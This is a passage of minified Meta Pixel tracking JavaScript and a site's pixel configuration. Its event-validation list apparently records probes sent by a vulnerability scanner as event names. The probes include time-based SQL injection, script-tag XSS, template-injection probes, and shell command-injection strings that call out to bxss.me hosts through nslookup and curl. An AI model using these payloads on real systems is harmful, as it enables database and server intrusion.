").concat(c.message)),g,h);return{}}});n.listen(function(a){a=a.id;if(a==null)return!1;a=o(a,p.fbid());if(a==null)return!1;var b=k.optIns.isOptedIn(a,"BotBlocking");if(!b)return!1;b=k.getPixel(a);if(b==null)return!1;if(!q)return!1;b=e.eval("bot_blocking_client_side_block_enabled",a);if(!b)return!1;try{if(r){j("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(a));return!0}return!1}catch(b){i(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(a,", error: ").concat(b.message)),g,h);return!1}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("658757979101286", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("658757979101286", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("658757979101286", "IWLParameters", true);
fbq.set("iwlExtractors", "658757979101286", []);
config.set("658757979101286", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("658757979101286", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("658757979101286", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("658757979101286", "ProhibitedSources", true);
config.set("658757979101286", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("658757979101286", "UnwantedData", true);
config.set("658757979101286", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("658757979101286", "IABPCMAEBridge", true);
config.set("658757979101286", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("658757979101286", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("658757979101286", "ESTRuleEngine", true);
fbq.set("estRules", "658757979101286", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"t\u00c3\u00a9l\u00c3\u00a9charger la checklist"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"650355624664927"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"valider"}]},"derived_event_name":"Subscribe","transformations":[1],"rule_status":"ACTIVE","rule_id":"24345762045024433"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"continuer"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1407412223607850"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"envoyer ma demande"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1244694073737018"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"login"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"820064949131106"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"log in"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"2147984092068761"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"connexion"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"416548660654268"}]);
config.set("658757979101286", "eventValidation", {"unverifiedEventNames":["\u0040\u0040CmRk0","PageViewilEJD8Zr')) OR 304=(SELECT 304 FROM PG_SLEEP(15))--","PageView9UfzVi8b') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView5pk2oYh4' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewq7TU2vUe'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"BpMK8WOX\"=\"","-1' OR 5*5=25 or 'OgtSrprP'='","\u0040\u0040CB2fE","PageViewnVJWzL4A')) OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageViewZqRp6OVl') OR 874=(SELECT 874 FROM PG_SLEEP(15))--","PageView0ZvmB2hH' OR 762=(SELECT 762 FROM PG_SLEEP(15))--","PageViewollCv6Nh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ZRPkF7t7\"=\"","-1' OR 5*5=25 or 'QDHnhBGJ'='","\u0040\u0040dvr35","PageView5JVPJ7gI')) OR 513=(SELECT 513 FROM PG_SLEEP(15))--","PageViewfPQkA9RF') OR 176=(SELECT 176 FROM PG_SLEEP(15))--","PageView8nbwGeAQ' OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageView0LKyEAjl'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SV5XSBhb\"=\"","-1' OR 5*5=25 or 'YdwWKF70'='","\u0040\u0040FlDBx","PageView9OSsXYRB')) OR 403=(SELECT 403 FROM PG_SLEEP(15))--","PageView3Y7lDBah') OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewKIqtQCrz' OR 964=(SELECT 964 FROM PG_SLEEP(15))--","PageViewDRM6u80z'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"i7Zwiejx\"=\"","-1' OR 5*5=25 or '9Dx3yr6e'='","\u0040\u0040lnQXK","CompleteRegistrationDsDnqoGT')) OR 527=(SELECT 527 FROM PG_SLEEP(15))--","CompleteRegistrationZdzoSuZZ') OR 680=(SELECT 680 FROM PG_SLEEP(15))--","CompleteRegistrationxstZkPjm' OR 193=(SELECT 193 FROM PG_SLEEP(15))--","CompleteRegistration8mYOP7YX'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"p6zlhyZh\"=\"","-1' OR 5*5=25 or 'iGu2Dz5p'='","\u0040\u0040YojiD","Subscribek9IYaSrg')) OR 963=(SELECT 963 FROM PG_SLEEP(15))--","SubscribexLKm0Euf') OR 853=(SELECT 853 FROM PG_SLEEP(15))--","Subscribe2olTuISv' OR 593=(SELECT 593 FROM PG_SLEEP(15))--","SubscribeY1MzeCU3'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"oEaHNE42\"=\"","-1' OR 5*5=25 or 'o1CX9aWC'='","\u0040\u0040FT9QZ","PageView8KlDU6Rw')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","\u0040\u0040Zm9B1","PageViewf167ojLh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewXUR318ru' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewJAQFY5ce')) OR 600=(SELECT 600 FROM PG_SLEEP(15))--","PageViewn1uWGUqi'; waitfor delay '0:0:15' --","PageViewoKIZjOHs') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewTg636hZv' OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewZ1He6zvf'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"T4Jjhn9E\"=\"","-1' OR 5*5=25 or 't4UX91JU'='","-1\" OR 5*5=25 or \"DQ8xPBQH\"=\"","-1' OR 5*5=25 or 'eDfLUV0u'='","\u0040\u00402XbQT","\u0040\u0040rMVme","\u0040\u0040x0oyu","CompleteRegistrationQ8LoGdbN')) OR 225=(SELECT 225 FROM PG_SLEEP(15))--","PageViewBE1GzbUb')) OR 866=(SELECT 866 FROM PG_SLEEP(15))--","CompleteRegistrationtd0oI1Ba') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","PageViewcICSZQhK') OR 151=(SELECT 151 FROM PG_SLEEP(15))--","PageViewZcVxfbDP')) OR 543=(SELECT 543 FROM PG_SLEEP(15))--","CompleteRegistration3rLgZSNp' OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewduKw8DCm' OR 174=(SELECT 174 FROM PG_SLEEP(15))--","PageViewXKhWeO5n') OR 294=(SELECT 294 FROM PG_SLEEP(15))--","PageViewmYF5oOIH'; waitfor delay '0:0:15' --","CompleteRegistrationJrAO6FBt'; waitfor delay '0:0:15' --","PageView4vhgD9qG' OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageViewPhilxLal'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"xHSeE0x5\"=\"","-1' OR 5*5=25 or 'T1X195wI'='","-1\" OR 5*5=25 or \"VFjasHYl\"=\"","-1' OR 5*5=25 or 'HZlF5YZe'='","-1\" OR 5*5=25 or \"adqEZuyh\"=\"","-1' OR 5*5=25 or 'Xdbai0Vu'='","\u0040\u0040gaHM6","LeadfVbbk3Hg')) OR 71=(SELECT 71 FROM PG_SLEEP(15))--","LeadhXyEbM3P') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","LeadQlEzRE5K' OR 346=(SELECT 346 FROM PG_SLEEP(15))--","LeadwHM4zZCy'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1c03SV2A\"=\"","-1' OR 5*5=25 or '5nVl3TFZ'='","\u0040\u0040TfBMo","PageViewxoFVLFvU')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageView57HxY7zD') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView8fXyatBu' OR 540=(SELECT 540 FROM PG_SLEEP(15))--","PageViewgzlo1ALe'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"E2klOWxi\"=\"","-1' OR 5*5=25 or 'uEueTEQ6'='","-1\" OR 5*5=25 or \"wn0D6gWQ\"=\"","\u0040\u0040p4vvQ","PageViewfCIOqdub')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageViewWPiV3gwL') OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewgnrEOCrq' OR 435=(SELECT 435 FROM PG_SLEEP(15))--","PageViewKaoWnMuW'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'yoZqeoNq'='","\u0040\u0040MK58T","Subscribe9LaSwbDx')) OR 432=(SELECT 432 FROM PG_SLEEP(15))--","SubscribeS2eRHwhY' OR 678=(SELECT 678 FROM PG_SLEEP(15))--","SubscribeH7KLV4Dg'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SKe7SpZh\"=\"","-1' OR 5*5=25 or '9ZIAsy1Z'='","\u0040\u0040MvnJY","PageView0YRp4Nyg')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewOLSAVeAl') OR 564=(SELECT 564 FROM PG_SLEEP(15))--","PageViewpVDsdxjD' OR 996=(SELECT 996 FROM PG_SLEEP(15))--","PageViewixjSgoTH'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"jnBKCHIj\"=\"","-1' OR 5*5=25 or 'SddZ07Hj'='","\u0040\u0040ukqMi","SubscribeW2DPYQ2N')) OR 525=(SELECT 525 FROM PG_SLEEP(15))--","SubscribeTgAKjDLc') OR 216=(SELECT 216 FROM PG_SLEEP(15))--","SubscribeSIacnItT' OR 793=(SELECT 793 FROM PG_SLEEP(15))--","SubscriberI0FhBlZ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yaBh86nb\"=\"","-1' OR 5*5=25 or 'eeMv86lh'='","\u0040\u0040Zk12c","\u0040\u0040sr1jw","PageViewzYoews4V')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","\u0040\u0040vHhwq","CompleteRegistrationZVyEJUrC')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","PageViewBHAKhorD') OR 928=(SELECT 928 FROM PG_SLEEP(15))--","CompleteRegistrationwOjoAWI8') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","\u0040\u004026a4E","PageViewNCMj6c2O')) OR 617=(SELECT 617 FROM PG_SLEEP(15))--","PageView0NbcCqxb' OR 609=(SELECT 609 FROM PG_SLEEP(15))--","CompleteRegistrationr64p3O98' OR 616=(SELECT 616 FROM PG_SLEEP(15))--","\u0040\u0040R4rG8","PageVieweiruYqEC') OR 296=(SELECT 296 FROM PG_SLEEP(15))--","PageViewKklr9uHI'; waitfor delay '0:0:15' --","CompleteRegistration6sV7HP2B')) OR 59=(SELECT 59 FROM PG_SLEEP(15))--","CompleteRegistrationARYo4p7a'; waitfor delay '0:0:15' --","PageViewQTTVNJvL' OR 866=(SELECT 866 FROM PG_SLEEP(15))--","PageViewiSt0phpJ')) OR 786=(SELECT 786 FROM PG_SLEEP(15))--","CompleteRegistrationACXE8woj') OR 586=(SELECT 586 FROM PG_SLEEP(15))--","PageViews1n5PlBc'; waitfor delay '0:0:15' --","PageViewZA16zkdx') OR 99=(SELECT 99 FROM PG_SLEEP(15))--","CompleteRegistrationFdaoayUA' OR 648=(SELECT 648 FROM PG_SLEEP(15))--","PageViewrUICqwxv' OR 406=(SELECT 406 FROM PG_SLEEP(15))--","CompleteRegistrationSEOKRzAH'; waitfor delay '0:0:15' --","PageViewFBhy1v4T'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yVTNNbot\"=\"","-1' OR 5*5=25 or '6eTizuuW'='","-1' OR 5*5=25 or 'XPLwEqNF'='","-1\" OR 5*5=25 or \"PL5Stvti\"=\"","-1\" OR 5*5=25 or \"AHFw10vi\"=\"","-1' OR 5*5=25 or 'ptSuh4yr'='","-1\" OR 5*5=25 or \"GSuzYCnM\"=\"","-1' OR 5*5=25 or 'L3jmxnZU'='","-1\" OR 5*5=25 or \"9Ia7hXKr\"=\"","-1' OR 5*5=25 or 'r9czE6ex'='","\u0040\u0040XKdqf","ViewContent'\"","ViewContentYlx19cbY'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Hn9LTkwJ\"=\"","-1' OR 5*5=25 or '5EWuYyIT'='","ViewContent\"||sleep(27*1000)*zdvjap||\"","ViewContent'||sleep(27*1000)*tcbgyw||'","ViewContent\"&&sleep(27*1000)*wxisdt&&\"","ViewContent'&&sleep(27*1000)*jtgtuv&&'","pazkmt^","expr 9000592211 - 948975","..\/ViewContent","ViewContent&n913487=v995973","ViewContent'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","ViewContentwyDIyJvr')) OR 549=(SELECT 549 FROM PG_SLEEP(15))--","YldqSU1TejB6a3g=","ViewContentRSDVck9Y') OR 153=(SELECT 153 FROM PG_SLEEP(15))--","ViewContentz0jHyGM6' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","ViewContent0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","ViewContent0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${9999354+10000198}","LbH8KyRm: qG2Gog8E","jVP5RcVA","'\"()&\u0025\u003Czzz>\u003CScRiPt >vL8S(9583)\u003C\/ScRiPt>","ViewContent9077885","response.write(9881517*9857895)","\"+response.write(9881517*9857895)+\"","'+response.write(9881517*9857895)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitkfwhjtmswlcfcb0.bxss.me||curl${IFS}hitkfwhjtmswlcfcb0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkfwhjtmswlcfcb0.bxss.me||curl${IFS}hitkfwhjtmswlcfcb0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbmpeipppro3618a.bxss.me||curl${IFS}hitbmpeipppro3618a.bxss.me)",";(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)|(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)&(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)","`(nslookup -q=cname hitordlmariqf222b0.bxss.me||curl hitordlmariqf222b0.bxss.me)`","|(nslookup -q=cname hitnoxqyeiphe30863.bxss.me||curl hitnoxqyeiphe30863.bxss.me)","&(nslookup -q=cname hitpeazkjtqav73b8a.bxss.me||curl hitpeazkjtqav73b8a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpeazkjtqav73b8a.bxss.me||curl hitpeazkjtqav73b8a.bxss.me)&`'","&nslookup -q=cname hitncpphzphdz00e9c.bxss.me&'\\\"`0&nslookup -q=cname hitncpphzphdz00e9c.bxss.me&`'","$(nslookup -q=cname hitldicdgkcyn8b100.bxss.me||curl hitldicdgkcyn8b100.bxss.me)","(nslookup -q=cname hitiddqbtbhzk47d08.bxss.me||curl hitiddqbtbhzk47d08.bxss.me))","|echo thqdhg$()\\ aibbed\\nz^xyu||a #' |echo thqdhg$()\\ aibbed\\nz^xyu||a #|\" |echo thqdhg$()\\ aibbed\\nz^xyu||a #","&echo mdxkli$()\\ aihjco\\nz^xyu||a #' &echo mdxkli$()\\ aihjco\\nz^xyu||a #|\" &echo mdxkli$()\\ aihjco\\nz^xyu||a #","echo zmqekb$()\\ mzulix\\nz^xyu||a #' &echo zmqekb$()\\ mzulix\\nz^xyu||a #|\" &echo zmqekb$()\\ mzulix\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(97).concat(67)+(require'socket'\nSocket.gethostbyname('hitmh'+'atwhawxzb05de.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(79).concat(99).concat(72)+(require'socket'\nSocket.gethostbyname('hitbu'+'tqrlgenx2142c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(66).concat(99).concat(82)+(require\"socket\"\nSocket.gethostbyname(\"hitnc\"+\"pupxzdpea11e8.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitcb'.'maveeaaw977ba.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(83).chr(113).chr(72)","\".gethostbyname(lc(\"hitdb\".\"mqoijbrm6f1d8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(82).chr(112).chr(73).\"","'.gethostbyname(lc('hitco'.'dejavesvb3c58.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(89).chr(106).chr(88).'","ViewContent\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","ViewContent'\"()&\u0025\u003Czzz>\u003CScRiPt >vL8S(9262)\u003C\/ScRiPt>","\u0040\u0040kyazP","PageViewSf9LSqkm'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"hYYEInhm\"=\"","-1' OR 5*5=25 or '7YZZJcxg'='","\u0040\u00408ETzv","-1\" OR 5*5=25 or \"jsxywg8u\"=\"","PageView8cDTJslb')) OR 835=(SELECT 835 FROM PG_SLEEP(15))--","-1' OR 5*5=25 or 'IHoCdRhz'='","PageViewCtOyMmlS') OR 610=(SELECT 610 FROM PG_SLEEP(15))--","PageViewNcue73jw' OR 639=(SELECT 639 FROM PG_SLEEP(15))--","\u0040\u0040VARzj","SubscribeachnE0KN'; waitfor delay '0:0:15' --","CompleteRegistrationGTsV7Scd')) OR 801=(SELECT 801 FROM PG_SLEEP(15))--","CompleteRegistrationHd8iwqyf') OR 397=(SELECT 397 FROM PG_SLEEP(15))--","CompleteRegistrationsIWpgg0L' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","CompleteRegistrationr0wsi19L'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*snkawt||\"","PageView'||sleep(27*1000)*hyqnru||'","PageView\"&&sleep(27*1000)*csorfy&&\"","-1\" OR 5*5=25 or \"WVWOKhwv\"=\"","PageView'&&sleep(27*1000)*nvwisk&&'","-1' OR 5*5=25 or '76Foh6wZ'='","expr 9000759841 - 973753","PageView&n938945=v968288","QjRPMHAwVWM=","SubscribeDX8jigLf')) OR 53=(SELECT 53 FROM PG_SLEEP(15))--","${10000404+9999463}","SubscribeWf7B8u26') OR 498=(SELECT 498 FROM PG_SLEEP(3.627))--","SubscribemK7o7GHb') OR 401=(SELECT 401 FROM PG_SLEEP(15))--","GCcIJR8k: ttx1vkhC","8yGlO6Eh","Subscribeedw1lHER' OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageView9378338","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OyWD(9164)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >OyWD(9842)\u003C\/ScRiPt>","CompleteRegistration\"||sleep(27*1000)*rikwsk||\"","CompleteRegistration'||sleep(27*1000)*xkuuhd||'","CompleteRegistration\"&&sleep(27*1000)*ghavhc&&\"","\"+response.write(9505366*9464236)+\"","'+response.write(9505366*9464236)+'","CompleteRegistration'&&sleep(27*1000)*ifehoo&&'","response.write(9505366*9464236)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqdbscubtfe3d222.bxss.me||curl${IFS}hitqdbscubtfe3d222.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqdbscubtfe3d222.bxss.me||curl${IFS}hitqdbscubtfe3d222.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgzxtcihyvja6385.bxss.me||curl${IFS}hitgzxtcihyvja6385.bxss.me)",";(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)|(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)&(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)","`(nslookup -q=cname hitvjtxhnoovr204e8.bxss.me||curl hitvjtxhnoovr204e8.bxss.me)`","|(nslookup -q=cname hitimnxrperen9c4c7.bxss.me||curl hitimnxrperen9c4c7.bxss.me)","&(nslookup -q=cname hituvxyrdgpsve3bfc.bxss.me||curl hituvxyrdgpsve3bfc.bxss.me)&'\\\"`0&(nslookup -q=cname hituvxyrdgpsve3bfc.bxss.me||curl hituvxyrdgpsve3bfc.bxss.me)&`'","&nslookup -q=cname hitncessjetvl2077b.bxss.me&'\\\"`0&nslookup -q=cname hitncessjetvl2077b.bxss.me&`'","$(nslookup -q=cname hitzkkhfnwzwafbf68.bxss.me||curl hitzkkhfnwzwafbf68.bxss.me)","(nslookup -q=cname hitemtohghuvv84b38.bxss.me||curl hitemtohghuvv84b38.bxss.me))","|echo uwbajc$()\\ qeaumu\\nz^xyu||a #' |echo uwbajc$()\\ qeaumu\\nz^xyu||a #|\" |echo uwbajc$()\\ qeaumu\\nz^xyu||a #","&echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #' &echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #|\" &echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #","echo usalqy$()\\ yrlxcj\\nz^xyu||a #' &echo usalqy$()\\ yrlxcj\\nz^xyu||a #|\" &echo usalqy$()\\ yrlxcj\\nz^xyu||a #","expr 9000134463 - 984475","'A'.concat(70-3).concat(22*4).concat(98).concat(79).concat(101).concat(75)+(require'socket'\nSocket.gethostbyname('hitxb'+'swvhwsrq4d039.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(101).concat(72)+(require'socket'\nSocket.gethostbyname('hitwb'+'nzcnmczn92c9b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(122).concat(72)+(require\"socket\"\nSocket.gethostbyname(\"hitlf\"+\"elklsxruef290.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hiteg'.'qyioiekx82e29.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(67).chr(120).chr(77)","\".gethostbyname(lc(\"hitlb\".\"sbsacaqrf5381.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(81).chr(106).chr(66).\"","'.gethostbyname(lc('hitem'.'ckgjxmmb54c6c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(73).chr(108).chr(84).'","CompleteRegistration&n990812=v993954","cnNLZTBLcmM5N0VrVk9TOWZUemw=","${9999308+10000452}","BagiBjeO: gjRejRdA","0HTDNSQB","CompleteRegistration9306435","'\"()&\u0025\u003Czzz>\u003CScRiPt >R8mZ(9762)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*iwbrzd||\"","Subscribe'||sleep(27*1000)*wuuwej||'","Subscribe\"&&sleep(27*1000)*lfafoe&&\"","Subscribe'&&sleep(27*1000)*bdlgvc&&'","\"+response.write(9561880*9256819)+\"","'+response.write(9561880*9256819)+'","response.write(9561880*9256819)","&(nslookup${IFS}-q${IFS}cname${IFS}hitbzkgzcrptxd0b16.bxss.me||curl${IFS}hitbzkgzcrptxd0b16.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbzkgzcrptxd0b16.bxss.me||curl${IFS}hitbzkgzcrptxd0b16.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitsbctvteaqb0155a.bxss.me||curl${IFS}hitsbctvteaqb0155a.bxss.me)",";(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)|(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)&(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)","expr 9000639698 - 910396","`(nslookup -q=cname hittqoeyyvbuz8fb1d.bxss.me||curl hittqoeyyvbuz8fb1d.bxss.me)`","|(nslookup -q=cname hitgjnrsrrapm10b3e.bxss.me||curl hitgjnrsrrapm10b3e.bxss.me)","&(nslookup -q=cname hitqrwxehxzxp99a01.bxss.me||curl hitqrwxehxzxp99a01.bxss.me)&'\\\"`0&(nslookup -q=cname hitqrwxehxzxp99a01.bxss.me||curl hitqrwxehxzxp99a01.bxss.me)&`'","&nslookup -q=cname hitjfslfkwehw7a2ef.bxss.me&'\\\"`0&nslookup -q=cname hitjfslfkwehw7a2ef.bxss.me&`'","$(nslookup -q=cname hitxfgbwucgkpeceee.bxss.me||curl hitxfgbwucgkpeceee.bxss.me)","(nslookup -q=cname hitxqdctcxfpce4b0e.bxss.me||curl hitxqdctcxfpce4b0e.bxss.me))","|echo lnjweu$()\\ rjlzbo\\nz^xyu||a #' |echo lnjweu$()\\ rjlzbo\\nz^xyu||a #|\" |echo lnjweu$()\\ rjlzbo\\nz^xyu||a #","&echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #' &echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #|\" &echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #","echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #' &echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #|\" &echo ovzzxt$()\\ 